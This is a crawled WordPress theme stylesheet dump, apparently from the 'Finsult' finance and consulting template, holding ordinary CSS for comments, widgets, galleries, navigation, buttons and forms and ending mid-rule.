.comment-area  .media-list  .media-list .media-list .replay {
    border: 0;
}

.comment-box .media-body ul { 
   list-style-type: disc; 
   list-style-position: inside; 
}
.comment-box .media-body ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
}
.comment-box .media-body ul ul, 
.comment-box .media-body ol ul { 
   list-style-type: circle; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.comment-box .media-body ol ol, 
.comment-box .media-body ul ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
   margin-left: 15px; 
}


.comment-box .media-body ul,
.comment-box .media-body ol {
    padding: 0;
}
.comment-box .media-body ul li ,
.comment-box .media-body ol li {
    margin-bottom: 10px;
}

.comment-box .media-body ul li ul,
.comment-box .media-body ol li ol {
    margin-left: 15px;
}
.comment-box .media-body ul li ul,
.comment-box .media-body ol li ol,
.comment-box .media-body ol li ul,
.comment-box .media-body ul li ol {
    margin-bottom: 0;
    margin-top: 10px;
}
.comment-box .media-body img {
    max-width: 100%;
}
.comment-box .media-body iframe {
    width: 100% !important;
}
.comment-area .media > .media-list {
    border-top: 0;
}
.comment-list .media-body .comment-info ul blockquote::after {
	display: none;
}
.comment-list .media-body .comment-info ul {
	padding-left: 30px;
	border-top: none;
	list-style: initial !important;
}
/**** Widget ***/
.widget_categories .cat-item {
    margin-bottom: 20px !important;
}
.widget_recent_comments a {
    word-wrap: break-word;
}
.widget .screen-reader-text {
    display: none;
}
.widget ul li {
    margin-bottom: 10px;
}
.widget ul li span {
   // margin-top: -25px;
}
.widget ul li ul {
    margin-left: 15px;
    margin-bottom: 0;
}
.widget ul li ul li {
    margin-top: 20px;
}
.widget.widget_pages ul li ul li, 
.widget.widget_nav_menu ul li ul li {
    margin-top: 10px;
}
.widget.custom_widget_search .widget-title {
    margin-left: 20px;
}
.widget.custom_widget_search form  {
    width: 95%;
    margin: auto;
    border: 1px solid #eeeeee !important;
}
.widget.widget_text .textwidget p {
    margin-bottom: 30px;
}
.widget.widget_text .textwidget p strong {
    font-size: 14px;
}
.widget.widget_text .textwidget p.wp-caption-text {
    margin-bottom: 0;
}
.widget.widget_tag_cloud .tagcloud a {
    font-size: 15px !important;
    line-height: 20px;
}
.wpb_content_element {
	margin-bottom: 0px !important;	
}
.color-white-down .style4{
	color:#e6ebff;
}


.gallery {
	margin: 0 -1.1666667% 1.75em;
}
.post-desk .gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.page-links{
 margin: 25px 0px;
 text-align:center;
}
.wpb_video_widget .wpb_video_wrapper{
	height:320px;
}
.search-toggole {
	width: 40px
}
.navbar-box .search-toggole {
	width: 63px;
}


/*-----------------------
	5 - Footer Widget
------------------------*/

footer .tagcloud a,
footer .widget_tag_cloud a {
    border-color: #809db4;
}

.widget_tag_cloud a:after,
.tagcloud a:after,
footer .tagcloud a:after,
footer .widget_tag_cloud a:after  {
    content: none !important;
}
footer .ft-title {
    margin-bottom: 25px;
}
footer .ft-title span {
    color: #ffffff;
    font-size: 16px;
 }
footer ul li,
footer ul li a {
    color: #809db4;
}
footer select {
    border: 1px solid #3F56B4;
}
footer .screen-reader-text {
    display: none;
}
footer table,
footer table th,
footer table td {
    border: 1px solid #809db4;
	color: #809db4;
}
footer .calendar_wrap caption {
    color: #ffffff;
}
footer .calendar_wrap tbody a,
footer .calendar_wrap tfoot a {
    color: #ffffff;
}
footer .calendar_wrap th,
footer .calendar_wrap th {
    color: #809db4;
}
footer ul li {
    margin-bottom: 10px;
}
footer ul li ul {
    margin-left: 0;
}
footer ul li ul li {
    margin-bottom: 0;
    margin-top: 10px;
}
footer form {
    position: relative;
}
footer form input.form-control {
    outline: none;
    box-shadow: none;
}
footer form button {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    background: transparent;
    border: 0;
}
footer .tagcloud a {
    font-size: 15px !important;
    color: #809db4;
    line-height: 20px;
}
footer .tagcloud a:after {
    color: #809db4;
}
footer .tagcloud a:hover {
    color: #ffaf36;
}
footer p {
    color: #868ba1;
}
.footer-widget ul {
	padding-left: 20px;
}
.footer-widget ul ul ul {
	padding-left: 15px;
}
.admin-bar #sticker {
	top: 32px !important;
}
@media screen and (max-width: 782px) {
	.admin-bar #sticker {
		top: 46px !important;
	}
	.admin-bar .mobile {
		position: fixed !important;
	}
}

.service-two-block span[class^="fa fa-"] {
    font-size: 36px;
    color: #fe5722;
    display: block;
    margin-bottom: 25px;
}
.right-content .job-offer span[class^="fa fa-"] {
    font-size: 24px;
    color: #fe5722;
    vertical-align: top;
    margin-right: 10px;
}

.right-content .job-offer span[class^="fa fa-"]{
    display: inline-block;
}
.form-common .finsult-button{
	max-width:100% !important;
	padding: 8px 30px !important;
}
.contact-details .icon span[class^="fa fa-"] {
    font-size: 36px;
    color: #03a9f5;
}
.widget-page-list li.active{
	border-left: 5px solid #03a9f5;
}
.error-page h2 {
    font-size: 200px;
	font-weight: 700;
	    color: #fff;
}
.error-page p {
    font-size: 24px;
    color: #ffffff;
}
.mrg-bottom-40 {
    margin-bottom: 40px;
}

.error-page {
    color: #ffffff;
    position: absolute;
    overflow: hidden;
    height: 100%;
	width: 100%;
	text-align: center;
}
.bg-blue {
    background: #3f56b4;
}
.error-page .logo {
    margin: 80px 0 30px;
}
.error-page img {
    height: 100%;
    object-fit: cover;
}

.post-password-form input[type='password'] {
 border: 1px solid ##03a9f5;
 outline: none;
 padding-left: 10px;
}
.post-password-form input[type='submit'] {
 background: #03a9f5;
 color: #fff;
 border: 1px solid #03a9f5;
}
.sidebar .widget{
	margin-bottom: 35px;
}
.post-single {
    /* padding-top: 0px !important; */
}
.continer-no-padding .vc_column_container{
	padding-left: 0 !important;
    padding-right: 0 !important;
}
.company-vision-inner .vc_column_container > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;

}
ul#menu-footer-menu {
    list-style: none;
    padding: 0;
}
ul#menu-footer-menu li a{
 color: #fff;
}
.price_slider_amount{
text-align: center;
}
.finsult-vc-inner  .vc_column-inner {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
.non-right .right-content{
	width: 100% !important;
    float: left !important;
}

.search-open .search-form .input-box button {
    color: #fff;
    max-height: 46px;
    background: #fe5722;
    border: 1px solid #ff6600;
}
.search-open .search-form input, 
.search-open .search-form input:focus {
    border: 1px solid #ff6600;
}
.search-open .search-form .input-box button i.fa{
	line-height: 24px;
	color: #fff;
}

.page-links{
	margin: 25px 0px;
}
.page-links .page-links-title {
    color: #1c1c1c;
    font-size: 18px;
    font-weight: 600;
    margin-right: 10px;
}
.page-links a{
	padding: 3px 10px;
    background: #f7f7f7;
	color: #535353;
	margin-right:10px;
}
.page-links a:hover span{
	color: #fe5722;
}
.page-links-title + span,.screen-reader-text + span{
	padding: 6px 10px;
    background: #f7f7f7;
    margin-right: 10px;
	color: #fe5722;
    border: 1px solid #e8e8e8;
}
.page-links a span{
	color: #535353;
}
.blog-list-page-wrap .sticky .post-title a ,
.blog-list-page-wrap .category-sticky .post-title a {
	color: #03a9f5;
}
.blog-list-page-wrap dd,
.blog-single-post-padding .media-body .comment-info dd,
.single .blog-page .post-entry dd {
	margin: 10px 0;
}
.blog-list-page-wrap table,
.blog-list-page-wrap .page-content-markup > ul,
.blog-list-page-wrap .page-content-markup > ol,
.blog-single-post-padding .media-body .comment-info table,
.blog-single-post-padding .media-body .comment-info > ul,
.blog-single-post-padding .media-body .comment-info > ol,
.single .blog-page .post-entry > ul,
.single .blog-page .post-entry > ol,
.single .blog-page .post-entry table {
	margin-bottom: 20px;
}
.blog-list-page-wrap .page-content-markup > ul,
.blog-list-page-wrap .page-content-markup > ol,
.blog-single-post-padding .media-body .comment-info > ul,
.blog-single-post-padding .media-body .comment-info > ol {
	padding-left: 20px;
}
.single .blog-page .post-entry > ul,
.single .blog-page .post-entry > ol {
	padding-left: 20px;
}
.footer-widget ul {
	list-style:none;
	padding-left:0px;
}
.footer-widget .widget_categories ul li{
	line-height:100%;
	margin-bottom:10px;
}
.footer-widget .widget_categories ul li a{
	float:none;
}
.footer-widget ul.sub-menu, 
.footer-widget ul.children {
	padding-left:20px;
}

--- FILE ---
content_type: text/css
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/css/main.css?ver=6.7.2
body_size: 10366
content:
/* This css file is to override bootstarp css
***************************************************** /
* Theme Name: Finsult 
* Theme URI:  http://themeforest.net/user/dixipixi
* Author: DixiPixi
* Author URI: http://dixipixi.com
* Description:  Finance & Consulting Business Template
* Version: 1.0
* License: GNU General Public License v2 or later
* License URI: http://www.gnu.org/licenses/gpl-2.0.html
* Tags: html5, template, advisor, consulting, finance, insurance, financial
***************************************************** /
|----------------------------------------------------------------------------
| CSS INDEX
|----------------------------------------------------------------------------

1. General Style

2. Topbar Style

3. Header Style

4. Slyder Style

5. Breadcrumb Style

6. All Service Style

7. All Form Style

8. All Testimonial Style

9. All Quote Style

10. MISC Style

11. About Style

12. Blog Post Style

13. Sidebar Style

14. Pagination Style

15. Single Style

16. Team Style

17. Advisor Profile Style

18. Partneer Style

19. History Style

20. Job List Style

21. Job Vacancy Style

22. Pricing Style

23. FAQ Style

24. Footer Style
*/
/*-------------------------
	1. General Style
-------------------------*/
html, html a {
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}

body {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  background: #f7f7f7;
  color: #535353;
}

p {
  line-height: 28px;
  font-size: 15px;
  margin-bottom: 15px;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Play", sans-serif;
  margin: 0 0 10px;
  padding: 0;
  line-height: 100%;
  color: #00213b;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

ul, ol {
  color: #535353;
  font-size: 15px;
  line-height: 24px;
}

img {
  object-fit: cover;
  display: inline-block;
}

a {
  color: inherit;
  text-decoration: none;
  display: inline-block;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #fe5722;
  outline: 0;
}

.section-padding {
  padding: 100px 0;
}

.section-title {
  margin-bottom: 50px;
}

.section-title h2 {
  font-weight: 700;
  position: relative;
}

.section-title h2:before {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 0;
  height: 3px;
  width: 35px;
  background: #fe5722;
}

.background-property {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: scroll;
}

.content-overlap {
  margin-top: -50px;
  padding: 50px 70px 80px 70px;
  border: 1px solid #e8e8e8;
  background: #fff;
}

.border-bottom {
  border-bottom: 1px solid #e8e8e8;
}

.overlap-two {
  margin-top: -50px;
  position: relative;
  border: 1px solid #e8e8e8;
  background: #fff;
}

canvas {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

/*-------------------------
	2 - Button Styles
-------------------------*/
.btn-one, .btn-one:active, .btn-one:visited, .btn-one:focus {
  background-color: #fe5722;
  color: #fff;
  padding: 8px 30px;
  border: 1px solid transparent;
  font-size: 18px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  border-radius: 4px;
  -webkit-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.btn-one:hover {
  border-color: transparent;
  color: #fff;
  background-color: #03a9f5;
}

.btn-two, .btn-two:active, .btn-two:visited, .btn-two:focus {
  padding: 8px 30px;
  border: 1px solid #e8e8e8;
  font-size: 18px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  border-radius: 4px;
  color: #00213b;
  background-color: #f7f7f7;
  -webkit-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.btn-two:hover {
  color: #fff;
  border-color: transparent;
  background-color: #fe5722;
}

.btn-three, .btn-three:active, .btn-three:visited, .btn-three:focus {
  background-color: #03a9f5;
  color: #fff;
  padding: 8px 45px;
  border: 1px solid transparent;
  font-size: 18px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  border-radius: 4px;
  -webkit-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.btn-three:hover {
  border-color: #e8e8e8;
  color: #00213b;
  background-color: #f7f7f7;
}

/*-------------------------
	2. Topbar Style
-------------------------*/
.topbar-section {
  padding: 7px 70px;
  border-bottom: 1px solid #e8e8e8;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  background: #fff;
}

.topbar-section .topbar-right {
  text-align: right;
}

.topbar-section .dropdown img {
  margin-right: 15px;
}

.topbar-section .language-option {
  display: inline-block;
  padding-right: 20px;
  padding-left: 20px;
  position: relative;
  top: 7px;
}

.topbar-section .language-option:before, .topbar-section .language-option:after {
  content: '';
  position: absolute;
  height: 63px;
  width: 1px;
  top: -22px;
  background: #e8e8e8;
}

.topbar-section .language-option:before {
  left: 0;
}

.topbar-section .language-option:after {
  right: 0;
}

.topbar-section .dropdown-menu {
  left: auto;
  right: 0;
  border-radius: 0;
}

.topbar-section .dropdown-menu li a {
  color: #00213b;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.topbar-section .dropdown-menu li a:hover, .topbar-section .dropdown-menu li a:focus {
  color: #fe5722;
  background-image: none;
}

.topbar-left .topbar-left-icon {
  display: inline-block;
  position: relative;
}

.topbar-left .topbar-left-icon:before, .topbar-left .topbar-left-icon:after {
  content: '';
  position: absolute;
  height: 63px;
  width: 1px;
  top: -15px;
  background: #e8e8e8;
}

.topbar-left .topbar-left-icon:before {
  left: 0;
}

.topbar-left .topbar-left-icon:after {
  right: 0;
}

.topbar-left span[class^="icon-"] {
  font-size: 24px;
  line-height: 40px;
  margin-top: 0;
  color: #fe5722;
  padding-left: 18px;
  padding-right: 18px;
}

.topbar-left p {
  color: #00213b;
  margin-bottom: 0;
  margin-left: 15px;
  position: relative;
  top: -3px;
  display: inline-block;
}

.logo-area {
  padding: 30px 70px;
}

.logo-area .logo-left-content {
  margin-top: 7px;
}

.logo-area .logo-right-content {
  text-align: right;
}

.logo-area .logo-right-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.logo-area .logo-right-content ul li {
  display: inline-block;
  margin-right: 80px;
  text-align: left;
}

.logo-area .logo-right-content ul li:last-child {
  margin-right: 0;
}

.logo-area .logo-right-content ul li span[class^="icon-"] {
  font-size: 30px;
  color: #fe5722;
  margin-right: 15px;
  display: inline-block;
}

.logo-area .logo-right-content ul li .contact-info {
  display: inline-block;
}

.logo-area .logo-right-content ul li .contact-info h5 {
  color: #808080;
  margin-bottom: 5px;
}

.logo-area .logo-right-content ul li .contact-info h6 {
  font-size: 16px;
  margin-bottom: 0;
  color: #00213b;
}

/*-------------------------
	3. Header Style
-------------------------*/
/*----------------- HEADER ONE AND COMMON -----------------*/
.navbar-default {
  background: #f7f7f7;
  box-shadow: none;
  border: none;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 1px solid transparent;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.navbar-default .navbar {
  margin-bottom: -9px;
}

.navbar-default .navbar-nav > .active > a {
  background: none;
  box-shadow: none;
  color: #fff;
}

.navbar-default .navbar-nav > .active > a:after {
  width: 100%;
}

.navbar-default .navbar-nav > li > a {
  margin-right: 12px;
  text-shadow: none;
  font-size: 16px;
  color: #fff;
  padding: 25px 18px;
  position: relative;
  font-family: "Play", sans-serif;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:active {
  color: #fe5722;
}

.navbar-default .navbar-nav > li:last-child > a,
.navbar-default .navbar-nav > li.has-sub-menu:last-child > a {
  margin-right: 0;
}

.navbar-default .navbar-nav > li.active > a {
  background: transparent;
  color: #fe5722;
}

.navbar-default .navbar-nav > li.active > a:hover {
  background: transparent;
  color: #fe5722;
}

.navbar-default .navbar-nav > li:first-child > a {
  padding-left: 0;
}

.navbar-default .navbar-nav > li.has-sub-menu > a {
  margin-right: 30px;
}

.navbar-default .navbar-nav > li.has-sub-menu > a:after {
  content: "\f107";
  display: block;
  position: absolute;
  right: 0;
  top: 50%;
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  font-family: 'FontAwesome';
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.navbar-default .navbar-brand {
  padding: 8px 15px;
  margin-top: -25px;
}

.navbar-default .navbar-inner {
  background: #00213b;
  display: inline-block;
  width: 100%;
  padding: 0 70px;
}

.navbar-default .navbar-collapse {
  padding: 0;
}

.navbar-default .social-icon {
  display: inline-block;
}

.navbar-default .social-icon ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}

.navbar-default .social-icon ul li {
  display: inline-block;
}

.navbar-default .social-icon ul li a {
  color: rgba(255, 255, 255, 0.4);
  font-size: 16px;
  line-height: 70px;
  margin-right: 25px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.navbar-default .social-icon ul li a:hover {
  color: #fe5722;
}

.navbar-default .social-icon ul li:last-child a {
  margin-right: 20px;
}

.navbar-default .navbar-brand {
  display: none;
}

/*----------------------
	Child-Menu
------------------------*/
.navbar-default .has-sub-menu {
  position: relative;
}

.navbar-default .has-sub-menu ul {
  padding-top: 10px;
  padding-bottom: 10px;
  background: rgba(0, 33, 59, 0.9);
}

.navbar-default .has-sub-menu .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  padding-left: 0;
  list-style: none;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  transform: translateY(50px);
  transition: all 0.4s ease-in-out;
}

.navbar-default .has-sub-menu:hover > .sub-menu {
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}

.navbar-default .sub-menu li {
  width: 275px;
  padding: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.navbar-default .sub-menu a {
  display: inline-block;
  width: 100%;
  color: rgba(255, 255, 255, 0.8);
  font-size: 12px;
  font-weight: 700;
  padding: 10px 20px;
  text-transform: uppercase;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}

.navbar-default .sub-menu a:hover {
  color: #fe5722;
}

.navbar-default .sub-menu .has-sub-menu:before {
  color: #8c8c8c;
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  top: 14px;
  right: 22px;
}

.navbar-default .sub-menu .sub-menu {
  left: 100%;
  top: 0;
}

.navbar-nav .has-sub-menu button {
  display: none;
}

/*-Cart and Search -----*/
.mini-cart-search {
  display: inline-block;
  height: 44px;
  width: 88px;
  display: none!important;
  position: relative;
  text-align: center;
  background: rgba(255, 255, 255, 0.15);
  margin: 13px 0;
}

div[class^="collapse-"] {
  display: inline-block;
}

div[class^="collapse-"] .fa-cart-arrow-down,
div[class^="collapse-"] .search-btn {
  font-size: 16px;
  line-height: 44px;
  color: #fe5722;
  width: 40px;
}

div[class^="collapse-"] .fa-cart-arrow-down {
  position: relative;
}

div[class^="collapse-"] .fa-cart-arrow-down:after {
  content: '';
  position: absolute;
  right: -2px;
  top: 50%;
  transform: translateY(-7px);
  height: 15px;
  width: 1px;
  background: rgba(255, 255, 255, 0.3);
}

div[class^="collapse-"] .fa-search,
div[class^="collapse-"] .fa-times {
  text-align: center;
  line-height: 36px;
  font-size: 14px;
  cursor: pointer;
  transition: all 0.4s ease;
}

.search-open {
  position: absolute;
  right: 0;
  bottom: -53px;
  width: 250px;
  z-index: 999;
  display: none;
}

.search-open input {
  border: 1px solid #fe5722;
  border-radius: 0;
  box-shadow: none;
  min-height: 40px;
  background-color: #fff;
}

.search-open input:focus {
  outline: 0;
  box-shadow: none;
  border: 1px solid #ff6600;
}

button.btn-u {
  color: #fff;
  max-height: 40px;
  background: #fe5722;
  border: 1px solid #ff6600;
}

button.btn-u .fa-search {
  padding: 0;
  border: none;
}

/*---------------------------
	4. Slyder Style
-----------------------------*/
.slider-common .rev_slider {
  overflow-x: hidden;
}

.NotGeneric-Title.slider-sub-title,
.NotGeneric-Title.slider-title {
  color: #00213b;
  font-family: "Play", sans-serif;
  font-weight: 700;
}

.NotGeneric-SubTitle.slider-content-text {
  font-weight: 600;
  color: #00213b;
  font-family: "Open Sans", sans-serif;
}

.slider-common .tparrows {
  height: 95px;
  display: inline-block;
  text-align: center;
  top: 44% !important;
  background-color: rgba(0, 33, 59, 0.8);
}

.slider-common .tparrows:before {
  font-family: 'simple-line-icons';
  font-size: 15px;
  color: #fff;
  display: block;
  line-height: 100px;
  text-align: center;
}

.slider-common .tparrows.tp-leftarrow {
  border-radius: 0 5px 5px 0;
}

.slider-common .tparrows.tp-leftarrow:before {
  content: "\e605";
}

.slider-common .tparrows.tp-rightarrow {
  right: 0;
  left: auto !important;
  border-radius: 5px 0 0 5px;
}

.slider-common .tparrows.tp-rightarrow:before {
  content: "\e606";
}

.slider-btn .btn-one {
  transition: all 0.3s ease-in !important;
  letter-spacing: 0.9px !important;
}

/*------------------------------
	5. Breadcrumb Style
---------------------------------*/
.breadcrumb {
  margin: 0;
  padding: 0;
  background: none;
}

.breadcrumb span {
  color: #fe5722;
  font-size: 14px;
  font-weight: 700;
  font-family: "Play", sans-serif;
}

.breadcrumb span a {
  color: #535353;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.breadcrumb span a:hover {
  color: #fe5722;
}

.breadcrumb span .divider {
  color: #535353;
}

.sub-header-inner {
  padding: 180px 70px 95px 70px;
}

/*-------------------------
	6. All Service Style
-------------------------*/
.service-inner {
  padding: 120px 70px;
}

.page-link {
  text-align: right;
  margin-top: 15px;
}

.page-link a {
  font-weight: 700;
  font-size: 16px;
  font-family: "Play", sans-serif;
  color: #00213b;
  position: relative;
  padding-right: 10px;
}

.page-link a i.fa {
  position: absolute;
  right: 0;
  top: 5px;
}

.service-block img {
  margin-bottom: 22px;
}

.service-block-content span {
  font-size: 14px;
  color: #fe5722;
  position: relative;
}

.service-block-content span:after {
  content: ' ';
  height: 1px;
  width: 20px;
  position: absolute;
  right: -25px;
  bottom: 5px;
  background: #fe5722;
}

.service-block-content h4 {
  font-weight: 700;
}

.service-block-content p {
  margin-bottom: 0;
}

/*---- Service Page ----*/
.service-page-wrap .service-block {
  margin-bottom: 70px;
}

.service-page-wrap .service-block.last {
  margin-bottom: 0;
}

.service-page-wrap .section-title {
  margin-bottom: 60px;
}

.service-two-block {
  margin-bottom: 72px;
}

.service-two-block span[class^="icon-"] {
  font-size: 36px;
  color: #fe5722;
  display: block;
  margin-bottom: 25px;
}

.service-two-block h4 {
  font-weight: 700;
  margin-bottom: 22px;
}

.service-two-block p {
  margin-bottom: 0;
}

.service-two-block.last {
  margin-bottom: 0;
}

/*---- Single Service ----*/
.service-thumb {
  margin-bottom: 35px;
}

.single-service-wrap .section-title {
  margin-bottom: 40px;
}

.single-service-wrap .service-text {
  margin-bottom: 50px;
}

.single-chart-area {
  margin-bottom: 55px;
}

.single-chart-area .left-content h4 {
  font-weight: 700;
  margin-bottom: 15px;
}

.single-chart-area .left-content p {
  margin-bottom: 0;
}

/*---- Recent Work ----*/
.recent-work-inner {
  padding: 120px 70px 80px 70px;
  position: relative;
}

.recent-work-bg-half {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 11;
  height: 172px;
  background: #fff;
  border: 1px solid #e8e8e8;
}

.recent-work-block {
  position: relative;
  z-index: 99;
}

.recent-work-block .thumb {
  position: relative;
}

.recent-work-block .recent-work-content {
  position: absolute;
  top: 50%;
  left: 50px;
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.recent-work-block .recent-work-content a h5 {
  positon: raltive;
  color: #fff;
  font-weight: 700;
  margin-bottom: 0;
}

.recent-work-block .recent-work-content a h5:before {
  content: '';
  height: 3px;
  width: 35px;
  position: absolute;
  left: 0;
  top: -15px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.recent-work-block .recent-work-content a:hover h5:before {
  background: #fe5722;
}

.recent-work-block .recent-work-content span {
  display: block;
  color: #fff;
}

.recent-work-block:hover .recent-work-content {
  top: 45%;
  opacity: 1;
}

.recent-work-block .overlay {
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.recent-work-block:hover .overlay {
  opacity: 1;
}

/*---- Company Values Section ----*/
.company-values-inner {
  padding: 50px 70px 0 0;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  background: #fff;
}

/*---- Latest News Section ----*/
.latest-news-inner {
  padding: 115px 70px 60px 70px;
}

.overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.4);
}

.latest-news-block .thumb {
  position: relative;
}

.latest-news-block .latest-news-content {
  position: absolute;
  bottom: 30px;
  padding: 0 85px 0 45px;
}

.latest-news-block .latest-news-content a {
  font-family: "Play", sans-serif;
}

.latest-news-block .latest-news-content a h6 {
  line-height: 24px;
  font-weight: 700;
  color: #fff;
  position: relative;
  margin-bottom: 18px;
}

.latest-news-block .latest-news-content a h6:before {
  position: absolute;
  top: -10px;
  left: 0;
  content: ' ';
  height: 3px;
  width: 35px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.latest-news-block .latest-news-content a h6:hover:before {
  background: #fe5722;
}

.latest-news-block .post-meta .date {
  color: #fff;
}

.latest-news-block .post-meta .date i.fa {
  color: #fe5722;
  margin-right: 10px;
}

/*---- Contact Section ----*/
.contact-section-inner {
  padding: 55px 70px 70px 70px;
}

.on-pages .contact-section-inner {
  padding: 110px 70px 65px 70px;
}

.map-area .section-title h2 {
  margin-bottom: 40px;
}

/*-------------------------
	7. All Form Style
-------------------------*/
input:focus,
input:active,
select:focus,
select:focus option,
select:active, textarea:focus,
textarea:active
input[type="file"]:focus {
  outline: 0 !important;
  box-shadow: none;
}

input[type="file"]::-webkit-file-upload-button {
  background: #f7f7f7;
  box-shadow: none;
  border: none;
  padding: 6px 10px;
  border: 1px solid #e8e8e8;
}

input[type="file"]::-webkit-file-upload-button:focus {
  boxshadow: none;
  outline: 0;
}

button:focus, button:active {
  outline: 0;
}

::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #535353;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #535353;
}

:-ms-input-placeholder {
  /* IE 10+ */
  color: #535353;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #535353;
}

.form-common input[type="text"],
.form-common input[type="email"] {
  display: block;
  width: 100%;
  line-height: 100%;
  padding: 10px 0 10px 20px;
  border: 1px solid #e8e8e8;
  margin-bottom: 30px;
}

.form-common select {
  display: block;
  width: 100%;
  line-height: 100%;
  padding: 10px 0px 10px 20px;
  border: 1px solid #e8e8e8;
  margin-bottom: 30px;
  position: relative;
}

.form-common .form-select {
  position: relative;
}

.form-common .form-select:after {
  content: "\f107";
  position: absolute;
  right: 7px;
  top: 10px;
  height: 20px;
  text-align: center;
  width: 30px;
  background: #fff;
  font-family: 'FontAwesome';
}

.form-common textarea {
  padding: 20px 0 0 20px;
  border: 1px solid #e8e8e8;
  resize: none;
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

input[type="file"] {
  border: none;
  padding: 0;
}

.form-style-two .left-field {
  margin-right: 27px;
}

.form-style-two input[type="text"],
.form-style-two input[type="email"] {
  width: 48%;
  display: inline-block;
}

.contact-details ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.contact-details ul li {
  clear: both;
  display: inline-block;
  width: 100%;
  margin-bottom: 33px;
}

.contact-details ul li:last-child {
  margin-bottom: 0;
}

.contact-details ul li:last-child .icon:after {
  height: 50px;
}

.contact-details .icon {
  float: left;
  position: relative;
  width: 30px;
}

.contact-details .icon:after {
  content: '';
  height: 95px;
  width: 1px;
  background: #e8e8e8;
  position: absolute;
  right: -30px;
  top: 0;
}

.contact-details .icon span[class^="icon-"] {
  font-size: 36px;
  color: #03a9f5;
}

.contact-details .text {
  width: 75%;
  float: right;
}

.contact-details .text span {
  display: block;
}

.content-overlap.contact-page-wrap {
  background-color: #fff;
  margin-bottom: 120px;
